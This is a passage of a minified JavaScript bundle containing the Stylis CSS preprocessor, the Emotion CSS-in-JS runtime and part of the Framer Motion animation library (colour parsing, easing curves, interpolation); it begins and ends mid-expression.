a.replace(S,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(s=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+s+a;case 1005:return f.test(a)?a.replace(d,":-webkit-")+a.replace(d,":-moz-")+a:a;case 1e3:switch(t=(s=a.substring(13).trim()).indexOf("-")+1,s.charCodeAt(0)+s.charCodeAt(t)){case 226:s=a.replace(b,"tb");break;case 232:s=a.replace(b,"tb-rl");break;case 220:s=a.replace(b,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+s+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,u=(s=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|s.charCodeAt(7))){case 203:if(111>s.charCodeAt(8))break;case 115:a=a.replace(s,"-webkit-"+s)+";"+a;break;case 207:case 102:a=a.replace(s,"-webkit-"+(102<u?"inline-":"")+"box")+";"+a.replace(s,"-webkit-"+s)+";"+a.replace(s,"-ms-"+s+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return s=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+s+"-ms-flex-"+s+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(A,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(A,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===x.test(e))return 115===(s=e.substring(e.indexOf(":")+1)).charCodeAt(0)?r(e.replace("stretch","fill-available"),t,n,i).replace(":fill-available",":stretch"):a.replace(s,"-webkit-"+s)+a.replace(s,"-moz-"+s.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(v,"$1-webkit-$2")+a}return a}function o(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),P(2!==t?r:r.replace(C,"$1"),n,t)}function i(e,t){var n=r(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(T," or ($1)").substring(4):"("+t+")"}function a(e,t,n,r,o,i,a,u,l,c){for(var d,f=0,v=t;f<L;++f)switch(d=F[f].call(s,e,v,n,r,o,i,a,u,l,c)){case void 0:case!1:case!0:case null:break;default:v=d}if(v!==t)return v}function u(e){return void 0!==(e=e.prefix)&&(P=null,e?"function"!=typeof e?R=1:(R=2,P=e):R=0),u}function s(e,n){var u=e;if(33>u.charCodeAt(0)&&(u=u.trim()),u=[u],0<L){var s=a(-1,n,u,u,k,w,0,0,0,0);void 0!==s&&"string"==typeof s&&(n=s)}var d=function e(n,u,s,d,f){for(var v,p,m,b,T,A=0,C=0,x=0,S=0,F=0,P=0,D=m=v=0,I=0,J=0,V=0,N=0,M=s.length,j=M-1,B="",W="",z="",$="";I<M;){if(p=s.charCodeAt(I),I===j&&0!==C+S+x+A&&(0!==C&&(p=47===C?10:47),S=x=A=0,M++,j++),0===C+S+x+A){if(I===j&&(0<J&&(B=B.replace(c,"")),0<B.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:B+=s.charAt(I)}p=59}switch(p){case 123:for(v=(B=B.trim()).charCodeAt(0),m=1,N=++I;I<M;){switch(p=s.charCodeAt(I)){case 123:m++;break;case 125:m--;break;case 47:switch(p=s.charCodeAt(I+1)){case 42:case 47:e:{for(D=I+1;D<j;++D)switch(s.charCodeAt(D)){case 47:if(42===p&&42===s.charCodeAt(D-1)&&I+2!==D){I=D+1;break e}break;case 10:if(47===p){I=D+1;break e}}I=D}}break;case 91:p++;case 40:p++;case 34:case 39:for(;I++<j&&s.charCodeAt(I)!==p;);}if(0===m)break;I++}switch(m=s.substring(N,I),0===v&&(v=(B=B.replace(l,"").trim()).charCodeAt(0)),v){case 64:switch(0<J&&(B=B.replace(c,"")),p=B.charCodeAt(1)){case 100:case 109:case 115:case 45:J=u;break;default:J=O}if(N=(m=e(u,J,m,p,f+1)).length,0<L&&(T=a(3,m,J=t(O,B,V),u,k,w,N,p,f,d),B=J.join(""),void 0!==T&&0===(N=(m=T.trim()).length)&&(p=0,m="")),0<N)switch(p){case 115:B=B.replace(_,i);case 100:case 109:case 45:m=B+"{"+m+"}";break;case 107:m=(B=B.replace(g,"$1 $2"))+"{"+m+"}",m=1===R||2===R&&o("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=B+m,112===d&&(W+=m,m="")}else m="";break;default:m=e(u,t(u,B,V),m,d,f+1)}z+=m,m=V=J=D=v=0,B="",p=s.charCodeAt(++I);break;case 125:case 59:if(1<(N=(B=(0<J?B.replace(c,""):B).trim()).length))switch(0===D&&(v=B.charCodeAt(0),45===v||96<v&&123>v)&&(N=(B=B.replace(" ",":")).length),0<L&&void 0!==(T=a(1,B,u,n,k,w,W.length,d,f,d))&&0===(N=(B=T.trim()).length)&&(B="\0\0"),v=B.charCodeAt(0),p=B.charCodeAt(1),v){case 0:break;case 64:if(105===p||99===p){$+=B+s.charAt(I);break}default:58!==B.charCodeAt(N-1)&&(W+=r(B,v,p,B.charCodeAt(2)))}V=J=D=v=0,B="",p=s.charCodeAt(++I)}}switch(p){case 13:case 10:47===C?C=0:0===1+v&&107!==d&&0<B.length&&(J=1,B+="\0"),0<L*G&&a(0,B,u,n,k,w,W.length,d,f,d),w=1,k++;break;case 59:case 125:if(0===C+S+x+A){w++;break}default:switch(w++,b=s.charAt(I),p){case 9:case 32:if(0===S+A+C)switch(F){case 44:case 58:case 9:case 32:b="";break;default:32!==p&&(b=" ")}break;case 0:b="\\0";break;case 12:b="\\f";break;case 11:b="\\v";break;case 38:0===S+C+A&&(J=V=1,b="\f"+b);break;case 108:if(0===S+C+A+E&&0<D)switch(I-D){case 2:112===F&&58===s.charCodeAt(I-3)&&(E=F);case 8:111===P&&(E=P)}break;case 58:0===S+C+A&&(D=I);break;case 44:0===C+x+S+A&&(J=1,b+="\r");break;case 34:case 39:0===C&&(S=S===p?0:0===S?p:S);break;case 91:0===S+C+x&&A++;break;case 93:0===S+C+x&&A--;break;case 41:0===S+C+A&&x--;break;case 40:if(0===S+C+A){if(0===v)switch(2*F+3*P){case 533:break;default:v=1}x++}break;case 64:0===C+x+S+A+D+m&&(m=1);break;case 42:case 47:if(!(0<S+A+x))switch(C){case 0:switch(2*p+3*s.charCodeAt(I+1)){case 235:C=47;break;case 220:N=I,C=42}break;case 42:47===p&&42===F&&N+2!==I&&(33===s.charCodeAt(N+2)&&(W+=s.substring(N,I+1)),b="",C=0)}}0===C&&(B+=b)}P=F,F=p,I++}if(0<(N=W.length)){if(J=u,0<L&&(void 0!==(T=a(2,W,J,n,k,w,N,d,f,d))&&0===(W=T).length))return $+W+z;if(W=J.join(",")+"{"+W+"}",0!=R*E){switch(2!==R||o(W,2)||(E=0),E){case 111:W=W.replace(y,":-moz-$1")+W;break;case 112:W=W.replace(h,"::-webkit-input-$1")+W.replace(h,"::-moz-$1")+W.replace(h,":-ms-input-$1")+W}E=0}}return $+W+z}(O,u,n,0,0);return 0<L&&(void 0!==(s=a(-2,d,u,u,k,w,d.length,0,0,0))&&(d=s)),"",E=0,w=k=1,d}var l=/^\0+/g,c=/[\0\r\f]/g,d=/: */g,f=/zoo|gra/,v=/([,: ])(transform)/g,p=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,h=/::(place)/g,y=/:(read-only)/g,b=/[svh]\w+-[tblr]{2}/,_=/\(\s*(.*)\s*\)/g,T=/([\s\S]*?);/g,A=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,x=/stretch|:\s*\w+\-(?:conte|avail)/,S=/([^-])(image-set\()/,w=1,k=1,E=0,R=1,O=[],F=[],L=0,P=null,G=0;return s.use=function e(t){switch(t){case void 0:case null:L=F.length=0;break;default:if("function"==typeof t)F[L++]=t;else if("object"==typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else G=0|!!t}return e},s.set=u,void 0!==e&&u(e),s};function i(e){e&&a.current.insert(e+"}")}var a={current:null},u=function(e,t,n,r,o,u,s,l,c,d){switch(e){case 1:switch(t.charCodeAt(0)){case 64:return a.current.insert(t+";"),"";case 108:if(98===t.charCodeAt(2))return""}break;case 2:if(0===l)return t+"/*|*/";break;case 3:switch(l){case 102:case 112:return a.current.insert(n[0]+t),"";default:return t+(0===d?"/*|*/":"")}case-2:t.split("/*|*/}").forEach(i)}},s=function(e){void 0===e&&(e={});var t,n=e.key||"css";void 0!==e.prefix&&(t={prefix:e.prefix});var i=new o(t);var s,l={};s=e.container||document.head;var c,d=document.querySelectorAll("style[data-emotion-"+n+"]");Array.prototype.forEach.call(d,(function(e){e.getAttribute("data-emotion-"+n).split(" ").forEach((function(e){l[e]=!0})),e.parentNode!==s&&s.appendChild(e)})),i.use(e.stylisPlugins)(u),c=function(e,t,n,r){var o=t.name;a.current=n,i(e,t.styles),r&&(f.inserted[o]=!0)};var f={key:n,sheet:new r({key:n,container:s,nonce:e.nonce,speedy:e.speedy}),nonce:e.nonce,inserted:l,registered:{},insert:c};return f};var l=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)},c={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},d=n(200),f=/[A-Z]|^ms/g,v=/_EMO_([^_]+?)_([^]*?)_EMO_/g,p=function(e){return 45===e.charCodeAt(1)},m=function(e){return null!=e&&"boolean"!=typeof e},g=Object(d.a)((function(e){return p(e)?e:e.replace(f,"-$&").toLowerCase()})),h=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(v,(function(e,t,n){return b={name:t,styles:n,next:b},t}))}return 1===c[e]||p(e)||"number"!=typeof t||0===t?t:t+"px"};function y(e,t,n,r){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return b={name:n.name,styles:n.styles,next:b},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)b={name:o.name,styles:o.styles,next:b},o=o.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=y(e,t,n[o],!1);else for(var i in n){var a=n[i];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":m(a)&&(r+=g(i)+":"+h(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=t&&void 0!==t[a[0]]){var u=y(e,t,a,!1);switch(i){case"animation":case"animationName":r+=g(i)+":"+u+";";break;default:r+=i+"{"+u+"}"}}else for(var s=0;s<a.length;s++)m(a[s])&&(r+=g(i)+":"+h(i,a[s])+";")}return r}(e,t,n);case"function":if(void 0!==e){var i=b,a=n(e);return b=i,y(e,t,a,r)}break;case"string":}if(null==t)return n;var u=t[n];return void 0===u||r?n:u}var b,_=/label:\s*([^\s;\n{]+)\s*;/g;var T=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";b=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=y(n,t,i,!1)):o+=i[0];for(var a=1;a<e.length;a++)o+=y(n,t,e[a],46===o.charCodeAt(o.length-1)),r&&(o+=i[a]);_.lastIndex=0;for(var u,s="";null!==(u=_.exec(o));)s+="-"+u[1];return{name:l(o)+s,styles:o,next:b}};function A(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]):r+=n+" "})),r}var C=function(e,t,n){var r=e.key+"-"+t.name;if(!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles),void 0===e.inserted[t.name]){var o=t;do{e.insert("."+r,o,e.sheet,!0);o=o.next}while(void 0!==o)}};function x(e,t){if(void 0===e.inserted[t.name])return e.insert("",t,e.sheet,!0)}function S(e,t,n){var r=[],o=A(e,r,n);return r.length<2?n:o+t(r)}var w=function e(t){for(var n="",r=0;r<t.length;r++){var o=t[r];if(null!=o){var i=void 0;switch(typeof o){case"boolean":break;case"object":if(Array.isArray(o))i=e(o);else for(var a in i="",o)o[a]&&a&&(i&&(i+=" "),i+=a);break;default:i=o}i&&(n&&(n+=" "),n+=i)}}return n},k=function(e){var t=s(e);t.sheet.speedy=function(e){this.isSpeedy=e},t.compat=!0;var n=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=T(n,t.registered,void 0);return C(t,o,!1),t.key+"-"+o.name};return{css:n,cx:function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return S(t.registered,n,w(r))},injectGlobal:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=T(n,t.registered);x(t,o)},keyframes:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=T(n,t.registered),i="animation-"+o.name;return x(t,{name:o.name,styles:"@keyframes "+i+"{"+o.styles+"}"}),i},hydrate:function(e){e.forEach((function(e){t.inserted[e]=!0}))},flush:function(){t.registered={},t.inserted={},t.sheet.flush()},sheet:t.sheet,cache:t,getRegisteredStyles:A.bind(null,t.registered),merge:S.bind(null,t.registered,n)}}(),E=k.flush,R=k.hydrate,O=k.cx,F=k.merge,L=k.getRegisteredStyles,P=k.injectGlobal,G=k.keyframes,D=k.css,I=k.sheet,J=k.cache},function(e,t,n){"use strict";n.r(t),n.d(t,"AnimatePresence",(function(){return qi})),n.d(t,"AnimationControls",(function(){return rr})),n.d(t,"DragControls",(function(){return Bi})),n.d(t,"MotionContext",(function(){return ar})),n.d(t,"MotionPluginContext",(function(){return mr})),n.d(t,"MotionPlugins",(function(){return gr})),n.d(t,"MotionValue",(function(){return mn})),n.d(t,"Point",(function(){return Sr})),n.d(t,"ReducedMotion",(function(){return Zi})),n.d(t,"UnstableSyncLayout",(function(){return Jo})),n.d(t,"animationControls",(function(){return or})),n.d(t,"createMotionComponent",(function(){return vr})),n.d(t,"isValidMotionProp",(function(){return ni})),n.d(t,"motion",(function(){return _i})),n.d(t,"motionValue",(function(){return gn})),n.d(t,"transform",(function(){return xi})),n.d(t,"unwrapMotionValue",(function(){return Ai})),n.d(t,"useAnimatedState",(function(){return Mi})),n.d(t,"useAnimation",(function(){return Ni})),n.d(t,"useCycle",(function(){return ji})),n.d(t,"useDomEvent",(function(){return br})),n.d(t,"useDragControls",(function(){return zi})),n.d(t,"useElementScroll",(function(){return Gi})),n.d(t,"useExternalRef",(function(){return fr})),n.d(t,"useGestures",(function(){return Zr})),n.d(t,"useInvertedScale",(function(){return Ei})),n.d(t,"useMotionValue",(function(){return Ti})),n.d(t,"usePanGesture",(function(){return jr})),n.d(t,"usePresence",(function(){return di})),n.d(t,"useReducedMotion",(function(){return Qi})),n.d(t,"useSpring",(function(){return Ri})),n.d(t,"useTapGesture",(function(){return Yr})),n.d(t,"useTransform",(function(){return wi})),n.d(t,"useViewportScroll",(function(){return Vi}));var r={};n.r(r),n.d(r,"reversed",(function(){return Y})),n.d(r,"mirrored",(function(){return X})),n.d(r,"createReversedEasing",(function(){return Q})),n.d(r,"createMirroredEasing",(function(){return Z})),n.d(r,"createExpoIn",(function(){return ee})),n.d(r,"createBackIn",(function(){return te})),n.d(r,"createAnticipateEasing",(function(){return ne})),n.d(r,"linear",(function(){return re})),n.d(r,"easeIn",(function(){return oe})),n.d(r,"easeOut",(function(){return ie})),n.d(r,"easeInOut",(function(){return ae})),n.d(r,"circIn",(function(){return ue})),n.d(r,"circOut",(function(){return se})),n.d(r,"circInOut",(function(){return le})),n.d(r,"backIn",(function(){return ce})),n.d(r,"backOut",(function(){return de})),n.d(r,"backInOut",(function(){return fe})),n.d(r,"anticipate",(function(){return ve})),n.d(r,"bounceOut",(function(){return pe})),n.d(r,"bounceIn",(function(){return me})),n.d(r,"bounceInOut",(function(){return ge})),n.d(r,"cubicBezier",(function(){return Ce}));var o=n(0),i=n(153);var a=0,u="undefined"!=typeof window&&void 0!==window.requestAnimationFrame?function(e){return window.requestAnimationFrame(e)}:function(e){var t=Date.now(),n=Math.max(0,16.7-(t-a));a=t+n,setTimeout((function(){return e(a)}),n)},s=1/60*1e3,l=!0,c=!1,d=!1,f={delta:0,timestamp:0},v=["read","update","preRender","render","postRender"],p=function(e){return c=e},m=v.reduce((function(e,t){var n,r,o,i,a,u,s,l,c;return e[t]=(n=p,r=[],o=[],i=0,a=!1,u=0,s=new WeakSet,l=new WeakSet,c={cancel:function(e){var t=o.indexOf(e);s.add(e),-1!==t&&o.splice(t,1)},process:function(e){var t,d;if(a=!0,r=(t=[o,r])[0],(o=t[1]).length=0,i=r.length)for(u=0;u<i;u++)(d=r[u])(e),!0!==l.has(d)||s.has(d)||(c.schedule(d),n(!0));a=!1},schedule:function(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var u=n&&a,c=u?r:o;s.delete(e),t&&l.add(e),-1===c.indexOf(e)&&(c.push(e),u&&(i=r.length))}}),e}),{}),g=v.reduce((function(e,t){var n=m[t];return e[t]=function(e,t,r){return void 0===t&&(t=!1),void 0===r&&(r=!1),c||_(),n.schedule(e,t,r),e},e}),{}),h=v.reduce((function(e,t){return e[t]=m[t].cancel,e}),{}),y=function(e){return m[e].process(f)},b=function(e){c=!1,f.delta=l?s:Math.max(Math.min(e-f.timestamp,40),1),l||(s=f.delta),f.timestamp=e,d=!0,v.forEach(y),d=!1,c&&(l=!1,u(b))},_=function(){c=!0,l=!0,d||u(b)},T=function(){return f},A=g,C=function(e,t){return function(n){return Math.max(Math.min(n,t),e)}},x=function(e){return e%1?Number(e.toFixed(5)):e},S=/(-)?(\d[\d\.]*)/g,w=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,k=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i,E={test:function(e){return"number"==typeof e},parse:parseFloat,transform:function(e){return e}},R=Object(o.a)(Object(o.a)({},E),{transform:C(0,1)}),O=Object(o.a)(Object(o.a)({},E),{default:1}),F=function(e){return{test:function(t){return"string"==typeof t&&t.endsWith(e)&&1===t.split(" ").length},parse:parseFloat,transform:function(t){return""+t+e}}},L=F("deg"),P=F("%"),G=F("px"),D=F("vh"),I=F("vw"),J=Object(o.a)(Object(o.a)({},P),{parse:function(e){return P.parse(e)/100},transform:function(e){return P.transform(100*e)}}),V=C(0,255),N=function(e){return void 0!==e.red},M=function(e){return void 0!==e.hue};var j=function(e){return function(t){if("string"!=typeof t)return t;for(var n={},r=function(e){return e.substring(e.indexOf("(")+1,e.lastIndexOf(")"))}(t).replace(/(,|\/)/g," ").split(/ \s*/),o=0;o<4;o++)n[e[o]]=void 0!==r[o]?parseFloat(r[o]):1;return n}},B=Object(o.a)(Object(o.a)({},E),{transform:function(e){return Math.round(V(e))}});function W(e,t){return e.startsWith(t)&&k.test(e)}var z={test:function(e){return"string"==typeof e?W(e,"rgb"):N(e)},parse:j(["red","green","blue","alpha"]),transform:function(e){var t=e.red,n=e.green,r=e.blue,o=e.alpha,i=void 0===o?1:o;return function(e){var t=e.red,n=e.green,r=e.blue,o=e.alpha;return"rgba("+t+", "+n+", "+r+", "+(void 0===o?1:o)+")"}({red:B.transform(t),green:B.transform(n),blue:B.transform(r),alpha:x(R.transform(i))})}},$={test:function(e){return"string"==typeof e?W(e,"hsl"):M(e)},parse:j(["hue","saturation","lightness","alpha"]),transform:function(e){var t=e.hue,n=e.saturation,r=e.lightness,o=e.alpha,i=void 0===o?1:o;return function(e){var t=e.hue,n=e.saturation,r=e.lightness,o=e.alpha;return"hsla("+t+", "+n+", "+r+", "+(void 0===o?1:o)+")"}({hue:Math.round(t),saturation:P.transform(x(n)),lightness:P.transform(x(r)),alpha:x(R.transform(i))})}},H=Object(o.a)(Object(o.a)({},z),{test:function(e){return"string"==typeof e&&W(e,"#")},parse:function(e){var t="",n="",r="";return e.length>4?(t=e.substr(1,2),n=e.substr(3,2),r=e.substr(5,2)):(t=e.substr(1,1),n=e.substr(2,1),r=e.substr(3,1),t+=t,n+=n,r+=r),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:1}}}),q={test:function(e){return"string"==typeof e&&k.test(e)||N(e)||M(e)},parse:function(e){return z.test(e)?z.parse(e):$.test(e)?$.parse(e):H.test(e)?H.parse(e):e},transform:function(e){return N(e)?z.transform(e):M(e)?$.transform(e):e}},U=function(e){return"number"==typeof e?0:e},K={test:function(e){if("string"!=typeof e||!isNaN(e))return!1;var t=0,n=e.match(S),r=e.match(w);return n&&(t+=n.length),r&&(t+=r.length),t>0},parse:function(e){var t=e,n=[],r=t.match(w);r&&(t=t.replace(w,"${c}"),n.push.apply(n,r.map(q.parse)));var o=t.match(S);return o&&n.push.apply(n,o.map(E.parse)),n},createTransformer:function(e){var t=e,n=0,r=e.match(w),o=r?r.length:0;if(r)for(var i=0;i<o;i++)t=t.replace(r[i],"${c}"),n++;var a=t.match(S),u=a?a.length:0;if(a)for(i=0;i<u;i++)t=t.replace(a[i],"${n}"),n++;return function(e){for(var r=t,i=0;i<n;i++)r=r.replace(i<o?"${c}":"${n}",i<o?q.transform(e[i]):x(e[i]));return r}},getAnimatableNone:function(e){var t=K.parse(e);return K.createTransformer(e)(t.map(U))}},Y=function(e){return function(t){return 1-e(1-t)}},X=function(e){return function(t){return t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2}},Q=Y,Z=X,ee=function(e){return function(t){return Math.pow(t,e)}},te=function(e){return function(t){return t*t*((e+1)*t-e)}},ne=function(e){var t=te(e);return function(e){return(e*=2)<1?.5*t(e):.5*(2-Math.pow(2,-10*(e-1)))}},re=function(e){return e},oe=ee(2),ie=Y(oe),ae=X(oe),ue=function(e){return 1-Math.sin(Math.acos(e))},se=Y(ue),le=X(se),ce=te(1.525),de=Y(ce),fe=X(ce),ve=ne(1.525),pe=function(e){var t=e*e;return e<4/11?7.5625*t:e<8/11?9.075*t-9.9*e+3.4:e<.9?4356/361*t-35442/1805*e+16061/1805:10.8*e*e-20.52*e+10.72},me=function(e){return 1-pe(1-e)},ge=function(e){return e<.5?.5*(1-pe(1-2*e)):.5*pe(2*e-1)+.5},he="undefined"!=typeof Float32Array,ye=function(e,t){return 1-3*t+3*e},be=function(e,t){return 3*t-6*e},_e=function(e){return 3*e},Te=function(e,t,n){return 3*ye(t,n)*e*e+2*be(t,n)*e+_e(t)},Ae=function(e,t,n){return((ye(t,n)*e+be(t,n))*e+_e(t))*e};function Ce(e,t,n,r){var o=he?new Float32Array(11):new Array(11),i=function(t){for(var r,i,a,u=0,s=1;10!==s&&o[s]<=t;++s)u+=.1;return--s,r=(t-o[s])/(o[s+1]-o[s]),(a=Te(i=u+.1*r,e,n))>=.001?function(t,r){for(var o=0,i=0;o<8;++o){if(0===(i=Te(r,e,n)))return r;r-=(Ae(r,e,n)-t)/i}return r}(t,i):0===a?i:function(t,r,o){var i,a,u=0;do{(i=Ae(a=r+(o-r)/2,e,n)-t)>0?o=a:r=a}while(Math.abs(i)>1e-7&&++u<10);return a}(t,u,u+.1)};!function(){for(var t=0;t<11;++t)o[t]=Ae(.1*t,e,n)}();return function(o){return e===t&&n===r?o:0===o?0:1===o?1:Ae(i(o),t,r)}}var xe={x:0,y:0,z:0},Se=function(e){return"number"==typeof e},we=function(e){return function(t,n,r){return void 0!==r?e(t,n,r):function(r){return e(t,n,r)}}},ke=we((function(e,t,n){return Math.min(Math.max(n,e),t)})),Ee=function(e){return e.hasOwnProperty("x")&&e.hasOwnProperty("y")},Re=function(e){return Ee(e)&&e.hasOwnProperty("z")},Oe=function(e,t){return Math.abs(e-t)},Fe=function(e,t){if(void 0===t&&(t=xe),Se(e)&&Se(t))return Oe(e,t);if(Ee(e)&&Ee(t)){var n=Oe(e.x,t.x),r=Oe(e.y,t.y),o=Re(e)&&Re(t)?Oe(e.z,t.z):0;return Math.sqrt(Math.pow(n,2)+Math.pow(r,2)+Math.pow(o,2))}return 0},Le=function(e,t,n){var r=t-e;return 0===r?1:(n-e)/r},Pe=function(e,t,n){return-n*e+n*t+e},Ge=function(){return(Ge=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},De=function(e,t,n){var r=e*e,o=t*t;return Math.sqrt(Math.max(0,n*(o-r)+r))},Ie=[H,z,$],Je=function(e){return Ie.find((function(t){return t.test(e)}))},Ve=function(e){return"'"+e+"' is not an animatable color. Use the equivalent color code instead."},Ne=function(e,t){var n=Je(e),r=Je(t);Ve(e),Ve(t),n.transform,r.transform;var o=n.parse(e),i=r.parse(t),a=Ge({},o),u=n===$?Pe:De;return function(e){for(var t in a)"alpha"!==t&&(a[t]=u(o[t],i[t],e));return a.alpha=Pe(o.alpha,i.alpha,e),n.transform(a)}},Me=function(e,t){return function(n){return t(e(n))}},je=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.reduce(Me)};function Be(e,t){return Se(e)?function(n){return Pe(e,t,n)}:q.test(e)?Ne(e,t):He(e,t)}var We=function(e,t){var n=e.slice(),r=n.length,o=e.map((function(e,n){return Be(e,t[n])}));return function(e){for(var t=0;t<r;t++)n[t]=o[t](e);return n}},ze=function(e,t){var n=Ge({},e,t),r={};for(var o in n)void 0!==e[o]&&void 0!==t[o]&&(r[o]=Be(e[o],t[o]));return function(e){for(var t in r)n[t]=r[t](e);return n}};function $e(e){for(var t=K.parse(e),n=t.length,r=0,o=0,i=0,a=0;a<n;a++)r||"number"==typeof t[a]?r++:void 0!==t[a].hue?i++:o++;return{parsed:t,numNumbers:r,numRGB:o,numHSL:i}}var He=function(e,t){var n=K.createTransformer(t),r=$e(e),o=$e(t);return r.numHSL===o.numHSL&&r.numRGB===o.numRGB&&(r.numNumbers,o.numNumbers),je(We(r.parsed,o.parsed),n)},qe=function(e,t){return function(n){return Pe(e,t,n)}};function Ue(e,t,n){for(var r,o=[],i=n||("number"==typeof(r=e[0])?qe:"string"==typeof r?q.test(r)?Ne:He:Array.isArray(r)?We:"object"==typeof r?ze:void 0),a=e.length-1,u=0;u<a;u++){var s=i(e[u],e[u+1]);if(t){var l=Array.isArray(t)?t[u]:t;s=je(l,s)}o.push(s)}return o}function Ke(e,t,n){var r=void 0===n?{}:n,o=r.clamp,i=void 0===o||o,a=r.ease,u=r.mixer,s=e.length;t.length,!a||!Array.isArray(a)||a.length,e[0]>e[s-1]&&(e=[].concat(e),t=[].concat(t),e.reverse(),t.reverse());var l=Ue(t,a,u),c=2===s?function(e,t){var n=e[0],r=e[1],o=t[0];return function(e){return o(Le(n,r,e))}}(e,l):function(e,t){var n=e.length,r=n-1;return function(o){var i=0,a=!1;if(o<=e[0]?a=!0:o>=e[r]&&(i=r-1,a=!0),!a){for(var u=1;u<n&&!(e[u]>o||u===r);u++);i=u-1}var s=Le(e[i],e[i+1],o);return t[i](s)}}(e,l);return i?je(ke(e[0],e[s-1]),c):c}var Ye,Xe=function(e){return e},Qe=function(e){return void 0===e&&(e=Xe),we((function(t,n,r){var o=n-r,i=-(0-t+1)*(0-e(Math.abs(o)));return o<=0?n+i:n-i}))},Ze=(Qe(),Qe(Math.sqrt),function(e,t){return t?e*(1e3/t):0}),et=we((function(e,t,n){var 